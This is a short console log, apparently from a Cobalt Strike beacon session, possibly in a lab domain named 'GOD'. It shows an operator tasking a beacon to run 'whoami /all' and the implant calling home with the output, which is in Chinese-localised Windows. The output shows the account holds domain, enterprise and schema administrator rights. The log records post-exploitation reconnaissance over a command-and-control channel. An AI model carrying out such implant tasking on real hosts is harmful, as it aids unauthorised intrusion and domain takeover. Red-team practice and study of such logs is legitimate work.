 beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
================= =============================================
god\administrator S-1-5-21-2952760202-1353902439-2381784089-500
组信息
-----------------
组名 类型 SID 属性
========================================== ====== ============================================= ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
GOD\Domain Admins 组 S-1-5-21-2952760202-1353902439-2381784089-512 必需的组, 启用于默认, 启用的组
GOD\Group Policy Creator Owners 组 S-1-5-21-2952760202-1353902439-2381784089-520 必需的组, 启用于默认, 启用的组
GOD\Enterprise Admins 组 S-1-5-21-2952760202-1353902439-2381784089-519 必需的组, 启用于默认, 启用的组
GOD\Schema Admins 组 S-1-5-21-2952760202-1353902439-2381784089-518 必需的组, 启用于默认, 启用的组
GOD\Denied RODC Password Replication Group 别名 S-1-5-21-2952760202-1353902439-2381784089-572 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组, 本地组